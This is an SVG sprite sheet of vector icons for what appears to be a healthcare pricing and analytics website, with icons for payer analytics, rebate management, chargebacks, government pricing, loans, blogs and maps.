<symbol id=":payer-analytics" viewBox="0 0 55.82 45.46"><defs/><title>icon-payer-analytics</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M20.91,29.59,30,38.64a3.48,3.48,0,0,0,4.94,0h0a3.49,3.49,0,0,0,0-4.93L22,20.79a4.53,4.53,0,0,0-3.21-1.33H2.14A1.14,1.14,0,0,0,1,20.6v9.54a1.14,1.14,0,0,0,1.14,1.14H9.8a1.16,1.16,0,0,1,.76.27l14.6,11.91a4.48,4.48,0,0,0,3.94.86l23.48-6A3,3,0,0,0,54.7,34.6h0a3,3,0,0,0-3.2-2.14L35.4,34.33"/><path class="cls-1" d="M16.41,19.46c0-.18,0-.36,0-.53A17.93,17.93,0,1,1,45.18,33.2"/><path class="cls-1" d="M30.33,22.92a4,4,0,1,0,4-4,4,4,0,1,1,4-4"/><line class="cls-1" x1="34.33" y1="8.47" x2="34.33" y2="10.94"/><line class="cls-1" x1="34.33" y1="26.92" x2="34.33" y2="29.38"/></g></g></symbol>
<symbol id=":g2n" viewBox="0 0 55.2 41.3"><defs/><title>icon-payer-g2n</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><polyline class="cls-1" points="1 40.3 23.74 17.57 30.64 24.47 51.49 3.62"/><polyline class="cls-1" points="51.49 12.04 51.49 3.62 43.07 3.62"/><path class="cls-1" d="M43.07,30a2.59,2.59,0,1,0,2.59-2.59,2.59,2.59,0,1,1,2.58-2.58"/><line class="cls-1" x1="45.66" y1="20.65" x2="45.66" y2="22.24"/><line class="cls-1" x1="45.66" y1="32.58" x2="45.66" y2="34.18"/><path class="cls-1" d="M10.74,13a2.59,2.59,0,1,0,2.58-2.58A2.59,2.59,0,1,1,15.91,7.8"/><line class="cls-1" x1="13.32" y1="3.62" x2="13.32" y2="5.22"/><line class="cls-1" x1="13.32" y1="15.56" x2="13.32" y2="17.15"/><polyline class="cls-1" points="1 1 1 40.3 54.2 40.3"/></g></g></symbol>
<symbol id=":gp" viewBox="0 0 54.45 52.98"><defs/><title>icon-payer-government-pricing</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><polygon class="cls-1" points="47.03 19.73 7.41 19.73 27.22 1 47.03 19.73"/><rect class="cls-1" x="4.21" y="19.73" width="46.03" height="3.87"/><rect class="cls-1" x="4.21" y="44.23" width="46.03" height="3.87"/><rect class="cls-1" x="1" y="48.1" width="52.45" height="3.87"/><rect class="cls-1" x="9.63" y="23.6" width="4" height="20.62"/><rect class="cls-1" x="20.03" y="23.6" width="4" height="20.62"/><rect class="cls-1" x="30.42" y="23.6" width="4" height="20.62"/><rect class="cls-1" x="40.82" y="23.6" width="4" height="20.62"/><path class="cls-1" d="M25,13.36a2.25,2.25,0,1,0,2.24-2.24,2.24,2.24,0,1,1,2.25-2.24"/><line class="cls-1" x1="27.22" y1="6.64" x2="27.22" y2="5.42"/><line class="cls-1" x1="27.22" y1="16.82" x2="27.22" y2="15.61"/></g></g></symbol>
<symbol id=":rebate-management" viewBox="0 0 60.78 31.73"><defs/><title>icon-payer-rebate-management</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M1,27.73H5C17.72,27.73,17.72,4,30.39,4S43.06,27.73,55.74,27.73h4"/><polyline class="cls-1" points="4 30.73 1 27.73 4 24.73"/><polyline class="cls-1" points="56.78 1 59.78 4 56.78 7.01"/><path class="cls-1" d="M59.78,4h-4C43.06,4,43.06,27.73,30.39,27.73S17.72,4,5,4H1"/><path class="cls-1" d="M27,19.24a3.37,3.37,0,1,0,3.37-3.37,3.37,3.37,0,1,1,3.37-3.37"/><line class="cls-1" x1="30.39" y1="9.13" x2="30.39" y2="7.06"/><line class="cls-1" x1="30.39" y1="24.67" x2="30.39" y2="22.61"/></g></g></symbol>
<symbol id=":gear-resources" viewBox="0 0 57.49 57.49"><g id="gear-resources" transform="translate(-288.115 -128.5)"><path id="Path_867" data-name="Path 867" d="M344.1,151.05l-3.6-8.689-5.287,1.759a22.47,22.47,0,0,0-5.236-5.229l1.761-5.292-8.689-3.6-2.5,4.989a22.381,22.381,0,0,0-7.4-.005L310.665,130l-8.69,3.6,1.761,5.287a22.442,22.442,0,0,0-5.229,5.238l-5.292-1.763-3.6,8.689,4.987,2.5a22.428,22.428,0,0,0,0,7.4l-4.984,2.495,3.6,8.689,5.287-1.761a22.4,22.4,0,0,0,5.237,5.229l-1.761,5.292,8.689,3.6,2.5-4.987a22.468,22.468,0,0,0,7.4.005l2.494,4.982,8.689-3.6-1.759-5.287a22.436,22.436,0,0,0,5.229-5.236l5.292,1.763,3.6-8.69-4.989-2.495a22.379,22.379,0,0,0,.005-7.4Z" transform="translate(0)"/><path id="Path_868" data-name="Path 868" d="M317.931,149.353a8.966,8.966,0,1,1-8.965-8.968A8.966,8.966,0,0,1,317.931,149.353Z" transform="translate(8.239 8.239)"/></g></symbol>
<symbol id=":chargeback" viewBox="0 0 46.8 53.6"><title>Asset 1</title><g> <g id="Layer_1-2"> <path class="st0" d="M19.3,30.8c-0.1,2.3,1.6,4.2,3.9,4.3s4.2-1.6,4.3-3.9c0-0.1,0-0.3,0-0.4c0-5.7-8.2-2.4-8.2-8.1 c-0.1-2.3,1.6-4.2,3.9-4.3c2.3-0.1,4.2,1.6,4.3,3.9c0,0.1,0,0.3,0,0.4"/> <line class="st0" x1="23.4" y1="17.6" x2="23.4" y2="15.8"/> <line class="st0" x1="23.4" y1="35.9" x2="23.4" y2="37.6"/> <circle class="st0" cx="23.4" cy="26.7" r="14.7"/> <path class="st0" d="M23.4,4.6c12.4,0,22.4,10.1,22.3,22.5c0,9.8-6.4,18.4-15.7,21.3"/> <path class="st0" d="M16.3,5.7C4.6,9.6-1.8,22.3,2.1,34c3,9.2,11.6,15.3,21.3,15.3"/> <polyline class="st1" points="26.1,8.4 22.4,4.6 26.1,0.8 "/> <polyline class="st1" points="20.7,45.2 24.5,49 20.7,52.8 "/> </g> </g></symbol>
<symbol id=":effective" viewBox="0 0 92.9 70.9"><title>hand</title><g id="effective" transform="translate(-380.695 -330.16)"> <path id="Path_1115" d="M413.6,358.7l-6.6,3.8v23.6l20.4,11.8l20.4-11.8v-23.6l-6.6-3.8"/> <line id="Line_147" class="st0" x1="427.4" y1="371" x2="427.4" y2="341.4"/> <circle id="Ellipse_43" cx="427.4" cy="337.1" r="4.3"/> <circle id="Ellipse_44" cx="398.3" cy="348.1" r="4.3"/> <path id="Path_1116" d="M420.1,381v-32.9h-17.5"/> <circle id="Ellipse_45" cx="456.5" cy="348.1" r="4.3"/> <path id="Path_1117" d="M434.7,381v-32.9h17.5"/> </g></symbol>
<symbol id=":grow" viewBox="0 0 92.9 70.9"><title>hand</title><g id="grow" transform="translate(-522.09 -413.146)"> <path id="Path_1155" d="M569.8,447.1l-34.7-8.1l66.6-23.9l-23.9,66.6L569.8,447.1z"/> </g></symbol>
<symbol id=":hackathon" viewBox="0 0 92.9 70.9"><title>hand</title><g id="hackathon" transform="translate(-453.932 -406.601)"> <path id="Path_1152" d="M519.9,438.8c0-11.2-9.1-20.4-20.3-20.4c-11.2,0-20.4,9.1-20.4,20.3c0,7.7,4.3,14.7,11.1,18.2v10.4h18.5 v-10.4C515.6,453.4,519.9,446.4,519.9,438.8z"/> <path id="Path_1153" d="M508.8,467.3c0,5.1-4.2,9.2-9.3,9.2c-5.1,0-9.2-4.1-9.2-9.2H508.8z"/> <line id="Line_155" class="st0" x1="490.4" y1="462.7" x2="508.8" y2="462.7"/> <line id="Line_156" class="st0" x1="491.6" y1="471.9" x2="507.6" y2="471.9"/> <path id="Path_1154" d="M501.5,462.7v-25.3c0-1.5,1.2-2.7,2.7-2.7l0,0h1.4c1.5,0,2.7,1.2,2.7,2.7l0,0v2.1c0,1.5-1.2,2.7-2.7,2.7 l0,0h-12.2c-1.5,0-2.7-1.2-2.7-2.7v-2.1c0-1.5,1.2-2.7,2.7-2.7c0,0,0,0,0,0h1.4c1.5,0,2.7,1.2,2.7,2.7l0,0v25.3"/> <line id="Line_157" class="st0" x1="499.6" y1="414.5" x2="499.6" y2="407.5"/> <line id="Line_158" class="st0" x1="487.5" y1="417.8" x2="483.9" y2="411.7"/> <line id="Line_159" class="st0" x1="478.6" y1="426.6" x2="472.5" y2="423.1"/> <line id="Line_160" class="st0" x1="475.3" y1="438.8" x2="468.3" y2="438.8"/> <line id="Line_161" class="st0" x1="478.6" y1="450.9" x2="472.5" y2="454.4"/> <line id="Line_162" class="st0" x1="511.7" y1="417.8" x2="515.2" y2="411.7"/> <line id="Line_163" class="st0" x1="520.6" y1="426.6" x2="526.7" y2="423.1"/> <line id="Line_164" class="st0" x1="523.8" y1="438.8" x2="530.9" y2="438.8"/> <line id="Line_165" class="st0" x1="520.6" y1="450.9" x2="526.7" y2="454.4"/> </g></symbol>
<symbol id=":impact" viewBox="0 0 92.9 70.9"><title>hand</title><g id="impact" transform="translate(-207.797 -334.994)"> <circle id="Ellipse_39" cx="253.4" cy="370.6" r="33.6"/> <circle id="Ellipse_40" cx="253.4" cy="370.6" r="21.1"/> <circle id="Ellipse_41" cx="253.4" cy="370.6" r="8.3"/> <line id="Line_142" class="st0" x1="286.6" y1="337.4" x2="259.3" y2="364.8"/> <path id="Path_1103" d="M276.8,337.4h9.8v9.8"/> <line id="Line_143" class="st0" x1="220.2" y1="337.4" x2="247.6" y2="364.8"/> <path id="Path_1104" d="M220.2,347.3v-9.8h9.8"/> <line id="Line_144" class="st0" x1="220.2" y1="403.8" x2="247.6" y2="376.5"/> <path id="Path_1105" d="M230.1,403.8h-9.8V394"/> <line id="Line_145" class="st0" x1="286.6" y1="403.8" x2="259.3" y2="376.5"/> <path id="Path_1106" d="M286.6,394v9.8h-9.8"/> </g></symbol>
<symbol id=":indy" viewBox="0 0 92.9 70.9"><title>hand</title><g id="indy" transform="translate(-360.889 -414.901)"> <circle id="Ellipse_52" cx="377.9" cy="427.6" r="8.3"/> <path id="Path_1149" d="M388.3,455.6v-9c0.1-5.8-4.5-10.5-10.2-10.8c-5.8-0.1-10.5,4.5-10.6,10.2c0,0.1,0,0.1,0,0.2v9.8 c0,4.8,3.9,8.8,8.8,8.8c0,0,0,0,0,0h13.9v18.8h9.3v-18.8l0,0c0-5.1-4.1-9.3-9.3-9.3L388.3,455.6z"/> <circle id="Ellipse_53" cx="435.8" cy="427.6" r="8.3"/> <path id="Path_1150" d="M425.4,455.6v-9c-0.1-5.8,4.5-10.5,10.2-10.8c5.8-0.1,10.5,4.5,10.6,10.2c0,0.1,0,0.1,0,0.2v9.8 c0,4.8-3.9,8.8-8.8,8.8h-13.9v18.8h-9.3v-18.8l0,0c0-5.1,4.1-9.3,9.3-9.3H425.4z"/> <rect id="Rectangle_172" x="394.3" y="445.7" width="25.2" height="5"/> <rect id="Rectangle_173" x="404.7" y="450.7" width="4.4" height="33"/> <path id="Path_1151" d="M416.6,430l1.9,1.3c-0.2,0.8-0.5,1.7-0.8,2.5l-2.2-0.1c-0.4,0.6-0.8,1.3-1.3,1.8l0.8,2.1 c-0.6,0.6-1.3,1.1-2.1,1.5l-1.8-1.4c-0.7,0.3-1.4,0.5-2.1,0.7l-0.6,2.1c-0.9,0.1-1.7,0.1-2.6,0l-0.6-2.1c-0.7-0.2-1.4-0.4-2.1-0.7 l-1.8,1.4c-0.8-0.4-1.5-0.9-2.1-1.5l0.7-2.1c-0.5-0.5-0.9-1.2-1.3-1.8l-2.2,0.1c-0.4-0.8-0.6-1.6-0.8-2.5l1.9-1.3 c-0.1-0.7-0.1-1.5,0-2.2l-1.9-1.3c0.2-0.8,0.5-1.7,0.8-2.5l2.2,0.1c0.4-0.6,0.8-1.3,1.3-1.8l-0.7-2.1c0.6-0.6,1.3-1.1,2.1-1.5 l1.8,1.4c0.7-0.3,1.4-0.5,2.1-0.7l0.6-2.1c0.9-0.1,1.7-0.1,2.6,0l0.6,2.1c0.7,0.1,1.4,0.4,2.1,0.7l1.8-1.4c0.8,0.4,1.5,0.9,2.1,1.5 l-0.8,2.1c0.5,0.5,0.9,1.2,1.3,1.8l2.2-0.1c0.4,0.8,0.6,1.6,0.8,2.5l-1.9,1.3C416.6,428.5,416.6,429.3,416.6,430L416.6,430z M406.9,423.6c-2.9,0-5.3,2.4-5.3,5.3s2.4,5.3,5.3,5.3c2.9,0,5.3-2.4,5.3-5.3c0,0,0,0,0,0C412.2,426,409.8,423.6,406.9,423.6 C406.9,423.6,406.9,423.6,406.9,423.6L406.9,423.6z"/> </g></symbol>
<symbol id=":loan" viewBox="0 0 92.9 70.9"><title>hand</title><g id="loan" transform="translate(-196.048 -408.311)"> <path id="Path_1142" d="M248.7,436.7l34.7,9.3l-41,11l-41-11l34.7-9.3"/> <path id="Path_1143" d="M220.9,451.2l21.5,5.7l21.5-5.7v20l-21.5,5.7l-21.5-5.7V451.2z"/> <rect id="Rectangle_171" x="229.4" y="444" width="26" height="4.1"/> <circle id="Ellipse_48" cx="242.4" cy="424" r="14.2"/> <line id="Line_152" class="st0" x1="277.2" y1="447.7" x2="277.2" y2="462.3"/> <path id="Path_1144" d="M277.2,476.9l-4.3-4.3l4.3-10.3l4.3,10.3L277.2,476.9z"/> <g id="Group_369"> <path id="Path_1145" d="M238.5,427.9c0,2.1,1.7,3.9,3.9,3.9c2.1,0,3.9-1.7,3.9-3.9c0-2.1-1.7-3.9-3.9-3.9c0,0,0,0,0,0 c-2.1,0-3.9-1.7-3.9-3.9s1.7-3.9,3.9-3.9s3.9,1.7,3.9,3.9l0,0"/> <line id="Line_153" class="st0" x1="242.4" y1="416.2" x2="242.4" y2="413.3"/> <line id="Line_154" class="st0" x1="242.4" y1="434.6" x2="242.4" y2="431.8"/> </g> </g></symbol>
<symbol id=":parental" viewBox="0 0 92.9 70.9"><title>hand</title><g id="parental" transform="translate(-284.302 -418.311)"> <circle id="Ellipse_49" cx="308.8" cy="431.2" r="11.5"/> <path id="Path_1146" d="M325.3,453.5c-3.9-9.1-14.4-13.3-23.5-9.5c-6.6,2.8-10.9,9.3-10.9,16.5v22.7h26.9"/> <circle id="Ellipse_50" cx="352.3" cy="431.2" r="11.5"/> <path id="Path_1147" d="M343.3,483.2h26.9v-22.7c0-9.9-8-17.9-17.9-17.9c-7.1,0-13.6,4.3-16.4,10.8"/> <circle id="Ellipse_51" cx="330.6" cy="459.7" r="8.2"/> <path id="Path_1148" d="M343.3,480.5c0.1-7-5.5-12.8-12.5-12.9c-7-0.1-12.8,5.5-12.9,12.5c0,0.1,0,0.3,0,0.4v7h25.5V480.5z"/> </g></symbol>
<symbol id=":accountable" viewBox="0 0 92.9 70.9"><title>hand</title><g id="accountable" transform="translate(-446.841 -331.16)"> <circle id="Ellipse_46" cx="493" cy="339.9" r="6.8"/> <line id="Line_148" class="st0" x1="493" y1="346.7" x2="493" y2="399.4"/> <line id="Line_149" class="st0" x1="470.7" y1="399.4" x2="515.3" y2="399.4"/> <line id="Line_150" class="st0" x1="486.2" y1="339.9" x2="468.2" y2="339.9"/> <path id="Path_1118" d="M480.1,364.7c0,6.6-5.4,12-12,12c-6.6,0-12-5.4-12-12H480.1z"/> <path id="Path_1119" d="M456.2,364.7l12-24.9l12,24.9"/> <line id="Line_151" class="st0" x1="499.8" y1="339.9" x2="517.9" y2="339.9"/> <path id="Path_1120" d="M505.9,364.7c0,6.6,5.4,12,12,12c6.6,0,12-5.4,12-12H505.9z"/> <path id="Path_1121" d="M529.9,364.7l-12-24.9l-12,24.9"/> </g></symbol>
<symbol id=":belong" viewBox="0 0 92.9 70.9"><title>hand</title><g id="belong" transform="translate(-514.831 -329.458)"> <circle id="Ellipse_47" cx="560.7" cy="348.1" r="16.6"/> <path id="Path_1122" d="M587.7,391.7c0-14.9-12.1-27-27-27c-14.9,0-27,12.1-27,27v6.6h54.1V391.7z"/> <path id="Path_1123" d="M570,374.6c-2.4-2.4-6.2-2.4-8.6,0c0,0,0,0,0,0l-0.8,0.8l-0.8-0.8c-2.3-2.4-6.2-2.5-8.6-0.1 c-2.4,2.3-2.5,6.2-0.1,8.6c0,0,0.1,0.1,0.1,0.1l9.4,9.4l9.4-9.4C572.4,380.8,572.4,377,570,374.6C570,374.6,570,374.6,570,374.6z"/> </g></symbol>
<symbol id=":diverse" viewBox="0 0 92.9 70.9"><title>hand</title><g id="diverse" transform="translate(-322.765 -334.87)"> <path id="Path_1111" class="st0" d="M375.7,392.6c10.9-4.2,18-14.7,18-26.3"/> <path id="Path_1112" class="st0" d="M337.8,360.9c-2.7,13.9,5.4,27.7,18.8,32.2"/> <path id="Path_1113" class="st0" d="M389.7,351.7c-8-13.4-25.4-17.7-38.8-9.6c-0.3,0.2-0.6,0.4-0.9,0.6"/> <circle id="Ellipse_42" class="st0" cx="342" cy="350.6" r="11.2"/> <rect id="Rectangle_160" x="356.6" y="385" class="st0" width="19.1" height="19.1"/> <path id="Path_1114" class="st0" d="M380.6,366.3l13.1-21.1l13.1,21.1H380.6z"/> </g></symbol>
<symbol id=":challenge" viewBox="0 0 92.9 70.9"><style type="text/css"> .st0{fill:none;} </style><title>hand</title><g id="challenge" transform="translate(-255.762 -335.37)"> <path id="Path_1107" d="M325.7,403.1l-29.5-40.6l-29.5,40.6L325.7,403.1z"/> <path id="Path_1108" d="M337.2,403.1l-18.5-25.5l-5.7,7.9l12.8,17.6L337.2,403.1z"/> <line id="Line_146" class="st0" x1="296.3" y1="362.6" x2="296.3" y2="338.8"/> <rect id="Rectangle_159" x="296.3" y="343.4" width="12.4" height="11.2"/> <path id="Path_1109" d="M314,359.5h-12.4v-4.9h7.1v-6.4h5.3V359.5z"/> <path id="Path_1110" d="M286.4,376.2l4.3,6l4-5.4l5.2,7.1l5.9-8.2"/> </g></symbol>
<symbol id=":gtn" viewBox="0 0 67.69 64.21"><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><line class="cls-1" x1="31.41" y1="32.8" x2="31.41" y2="62.96"/><path class="cls-1" d="M31.41,32.8,52.73,54.12A30.15,30.15,0,1,1,31.41,2.65Z"/><line class="cls-1" x1="1.25" y1="32.8" x2="31.41" y2="32.8"/><path class="cls-1" d="M36.29,1.25A30.16,30.16,0,0,1,57.61,52.73L36.29,31.41Z"/><line class="cls-1" x1="37.29" y1="32.41" x2="58.61" y2="11.08"/><line class="cls-1" x1="42.23" y1="37.34" x2="62.71" y2="16.86"/><line class="cls-1" x1="36.29" y1="23.53" x2="53.31" y2="6.51"/><line class="cls-1" x1="36.29" y1="13.65" x2="46.8" y2="3.14"/><line class="cls-1" x1="47.17" y1="42.28" x2="65.51" y2="23.94"/><line class="cls-1" x1="52.11" y1="47.22" x2="66.4" y2="32.92"/></g></g></symbol>
<symbol id=":forecasts" viewBox="0 0 62.66 67.48"><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><polyline class="cls-1" points="34.65 59.78 1.25 59.78 1.25 1.25 29.74 1.25 46.03 17.55 46.03 32.77"/><polygon class="cls-1" points="29.74 1.25 29.74 17.55 46.03 17.55 29.74 1.25"/><path class="cls-1" d="M27.73,49.9a12.59,12.59,0,1,1,7.83-16"/><line class="cls-1" x1="23.64" y1="25.39" x2="23.64" y2="37.98"/><line class="cls-1" x1="23.64" y1="37.98" x2="29.44" y2="39.7"/><line class="cls-1" x1="23.64" y1="37.98" x2="14.16" y2="46.26"/><line class="cls-1" x1="16.94" y1="27.33" x2="23.64" y2="37.98"/><circle class="cls-1" cx="42.26" cy="47.09" r="14.8"/><line class="cls-1" x1="52.73" y1="57.55" x2="61.41" y2="66.23"/><path class="cls-1" d="M48.19,53a8.38,8.38,0,0,1-11.85,0"/><line class="cls-1" x1="9.34" y1="12.78" x2="21.42" y2="12.78"/><line class="cls-1" x1="9.34" y1="17.54" x2="16.88" y2="17.54"/></g></g></symbol>
<symbol id=":patient-data-ag" viewBox="0 0 60 60"><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1-2"><g><path d="M10.6,14.2a4.3,4.3,0,0,1-4.2,4.4A4.3,4.3,0,0,1,6.2,10h.2a4.2,4.2,0,0,1,4.2,4.2Z"/><path d="M10.6,30.2a4.2,4.2,0,0,1-4.2,4.2h0a4.2,4.2,0,0,1-4.3-4.1h0a4.3,4.3,0,1,1,8.5-1.3A2.9,2.9,0,0,1,10.6,30.2Z"/><path d="M10.6,46.1a4.3,4.3,0,0,1-4.2,4.4,4.3,4.3,0,0,1-.2-8.6h.2a4.2,4.2,0,0,1,4.2,4.2Z"/><rect x="22.3" y="25.2" width="14.2" height="10.43"/><polyline points="10.6 14.2 25.9 14.2 25.9 25.2"/><polyline points="10.6 46.1 25.9 46.1 25.9 35.5"/><path d="M48.6,14.2A4.3,4.3,0,1,0,53,10h-.2a4.2,4.2,0,0,0-4.2,4.2Z"/><path d="M48.6,30.2a4.4,4.4,0,0,0,4.9,3.6,4.2,4.2,0,0,0,3.6-3.6,4.4,4.4,0,0,0-3.6-4.9,4.3,4.3,0,0,0-4.9,3.6A2.9,2.9,0,0,0,48.6,30.2Z"/><path d="M48.6,46.1A4.3,4.3,0,1,0,53,41.9h-.2a4.2,4.2,0,0,0-4.2,4.2Z"/><polyline points="48.6 14.2 33.3 14.2 33.3 25.2"/><polyline points="48.6 46.1 33.3 46.1 33.3 35.5"/></g></g></g></symbol>
<symbol id=":refined-patient" viewBox="0 0 60 60"><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1-2"><g><circle class="cls-1" cx="7.2" cy="7" r="5"/><path class="cls-1" d="M7.2,25.1a5,5,0,0,1,5,5,5,5,0,0,1-5,5.1,5.1,5.1,0,0,1-5.1-5.1A5,5,0,0,1,7.2,25.1Z"/><circle class="cls-1" cx="7.2" cy="53.2" r="5"/><rect class="cls-1" x="35.3" y="14.3" width="4.7" height="31.61"/><line class="cls-1" x1="12.2" y1="30.1" x2="35.3" y2="30.1"/><line class="cls-1" x1="40" y1="30.1" x2="58" y2="30.1"/><polyline class="cls-1" points="53 25.1 58 30.1 53 35.2"/><path class="cls-1" d="M12.2,7h2.9a8.7,8.7,0,0,1,8.7,8.7h0A8.3,8.3,0,0,0,32,24h3.3"/><path class="cls-1" d="M12.2,53.2h2.9a8.7,8.7,0,0,0,8.7-8.7h0a8.6,8.6,0,0,1,8.6-8.6h2.9"/></g></g></g></symbol>
<symbol id=":gtn-analytics" viewBox="0 0 41.1 41.3"><rect x="8.9" y="10.5" class="st0" width="5.3" height="13.9"/><rect x="20" y="15" class="st0" width="5.3" height="16"/><rect x="31" y="9.8" class="st0" width="5.3" height="17.1"/><line class="st0" x1="11.6" y1="10.5" x2="11.6" y2="7.3"/><line class="st0" x1="11.6" y1="31" x2="11.6" y2="24.4"/><line class="st0" x1="22.6" y1="15" x2="22.6" y2="11.9"/><line class="st0" x1="22.6" y1="34.2" x2="22.6" y2="31"/><line class="st0" x1="33.6" y1="9.8" x2="33.6" y2="5.4"/><line class="st0" x1="36.6" y1="39.7" x2="36.6" y2="37.5"/><line class="st0" x1="30.9" y1="39.7" x2="30.9" y2="37.5"/><line class="st0" x1="25.1" y1="39.7" x2="25.1" y2="37.5"/><line class="st0" x1="19.4" y1="39.7" x2="19.4" y2="37.5"/><line class="st0" x1="13.7" y1="39.7" x2="13.7" y2="37.5"/><line class="st0" x1="8" y1="39.7" x2="8" y2="37.5"/><line class="st0" x1="1.7" y1="33.4" x2="3.8" y2="33.4"/><line class="st0" x1="1.7" y1="27.7" x2="3.8" y2="27.7"/><line class="st0" x1="1.7" y1="22" x2="3.8" y2="22"/><line class="st0" x1="1.7" y1="16.3" x2="3.8" y2="16.3"/><line class="st0" x1="1.7" y1="10.6" x2="3.8" y2="10.6"/><line class="st0" x1="1.7" y1="4.8" x2="3.8" y2="4.8"/><line class="st0" x1="33.6" y1="33.2" x2="33.6" y2="26.9"/><polyline class="st0" points="1.7,1.6 1.7,39.7 39.2,39.7 "/></symbol>
<symbol id=":icon-blog" viewBox="0 0 58.3 57.5"><g id="icon-blog"><path id="Path_856" data-name="Path 856" class="cls-1" d="M37.5,5.2H54.6a2.2,2.2,0,0,1,2.2,2.2V41a2.2,2.2,0,0,1-2.2,2.2H3.7A2.2,2.2,0,0,1,1.5,41V7.4A2.2,2.2,0,0,1,3.7,5.2H14.4"/><path id="Path_857" data-name="Path 857" class="cls-1" d="M14.4,10.5h-8V37.9H51.9V10.5H42.8"/><rect id="Rectangle_132" data-name="Rectangle 132" class="cls-1" x="24.7" y="43.2" width="8.9" height="7.76"/><path id="Path_858" data-name="Path 858" class="cls-1" d="M42.4,56V53.9a3,3,0,0,0-3-2.9H18.9a3.1,3.1,0,0,0-3,2.9V56Z"/><path id="Path_859" data-name="Path 859" class="cls-1" d="M43.9,37.9H14.4V1.5H33.8L43.9,11.6Z"/><path id="Path_860" data-name="Path 860" class="cls-1" d="M33.8,1.5V11.6H43.9Z"/><line id="Line_99" data-name="Line 99" class="cls-1" x1="27.9" y1="11.6" x2="21" y2="11.6"/><line id="Line_100" data-name="Line 100" class="cls-1" x1="35.5" y1="17" x2="21" y2="17"/><line id="Line_101" data-name="Line 101" class="cls-1" x1="37.7" y1="22.4" x2="21" y2="22.4"/><line id="Line_102" data-name="Line 102" class="cls-1" x1="36.3" y1="27.7" x2="21" y2="27.7"/></g></symbol>
<symbol id=":map3" viewBox="0 0 84 80"><g id="map" transform="translate(-1.22 -0.023)"> <path id="Path_1528" class="st0" d="M31.5,39.3H16.8c-1,0-2,0.3-2.8,1c-0.7,0.6-1.2,1.4-1.5,2.3L3.5,73.3c-0.1,0.3-0.1,0.6-0.1,0.9 c0,1,0.4,1.9,1.2,2.6c0.6,0.5,1.2,0.9,1.9,1.1c0.4,0.1,0.9,0.2,1.3,0.2h71c0.4,0,0.9-0.1,1.3-0.2c0.7-0.2,1.4-0.6,1.9-1.1 c0.7-0.6,1.2-1.6,1.2-2.6c0-0.3,0-0.6-0.1-0.9l-9.1-30.7c-0.3-0.9-0.8-1.7-1.5-2.3c-0.8-0.7-1.8-1-2.8-1H54.5 M43.3,2 c9.3,0,16.9,7.6,16.9,16.9c0,2.6-0.6,5.2-1.8,7.5c-2.2,4.3-13.2,11.9-15.1,20.1c-3.1-8-12.9-15.8-15.1-20.1 C24.1,18,27.5,7.9,35.8,3.8C38.1,2.6,40.7,2,43.3,2z M43.3,10.3c4.6,0,8.4,3.7,8.4,8.4c0,4.6-3.7,8.4-8.4,8.4S35,23.3,35,18.7 c0,0,0,0,0,0C35,14,38.7,10.3,43.3,10.3L43.3,10.3z"/> <path id="Path_1529" class="st1" d="M14.8,76.8c-2.6-6.6-1.4-11.4,1-13.9c4.8-4.9,19.1,3.3,29.4,4.1c8.8,0.7,17.3,2.1,20-4 c3.3-7.6-0.9-8.5-5.8-9.8c-3.5-1.1-7.2-2-10.9-2.4c-2.4,0-5.7-0.4-5.3-4.4"/> </g></symbol>
<symbol id=":map" viewBox="0 0 85.22 81.365"><g id="map" transform="translate(-1.22 -0.023)"><path id="Path_1528" data-name="Path 1528" class="cls-1" d="M31.608,40H16.319a4.439,4.439,0,0,0-2.933,1.058,4.906,4.906,0,0,0-1.523,2.374l-9.5,32.014a3.407,3.407,0,0,0-.146.974A3.6,3.6,0,0,0,3.455,79.1,4.959,4.959,0,0,0,5.474,80.2a5.085,5.085,0,0,0,1.348.186H80.838a5.142,5.142,0,0,0,1.345-.184A4.942,4.942,0,0,0,84.2,79.1a3.618,3.618,0,0,0,1.235-2.678,3.4,3.4,0,0,0-.146-.972L75.8,43.432a4.888,4.888,0,0,0-1.527-2.372A4.425,4.425,0,0,0,71.342,40H55.574M43.947,1.023A17.594,17.594,0,0,1,59.682,26.47c-2.265,4.525-13.716,12.4-15.735,20.954C40.67,39.12,30.475,30.995,28.21,26.47A17.594,17.594,0,0,1,43.947,1.023Zm0,8.678a8.714,8.714,0,1,1-8.713,8.713A8.713,8.713,0,0,1,43.947,9.7Z" transform="translate(0 0)"/><path id="Path_1529" data-name="Path 1529" class="cls-2" d="M8.753,54.872c-2.687-6.865-1.5-11.865,1.068-14.46,5.025-5.075,19.892,3.494,30.7,4.312,9.2.695,18.1,2.174,20.856-4.12,3.461-7.894-.889-8.9-6.006-10.213-2.028-.517-7.923-2.445-11.36-2.512-2.462-.046-5.912-.428-5.5-4.612" transform="translate(5.439 24.157)"/></g></symbol>
<symbol id=":brochure" viewBox="0 0 65.85 78.32"><title>paper</title><g><g><polygon points="63.85 76.32 2 76.32 2 2 41.54 2 63.85 24.31 63.85 76.32"/><polygon points="41.54 2 41.54 24.31 63.85 24.31 41.54 2"/><line x1="30.99" y1="14.36" x2="12.83" y2="14.36"/><line x1="30.99" y1="24.29" x2="12.83" y2="24.29"/><line x1="45.35" y1="34.22" x2="12.83" y2="34.22"/><line x1="53.02" y1="44.15" x2="12.83" y2="44.15"/><line x1="50.15" y1="54.08" x2="12.83" y2="54.08"/><line x1="33.84" y1="64.02" x2="12.83" y2="64.02"/></g></g></symbol>
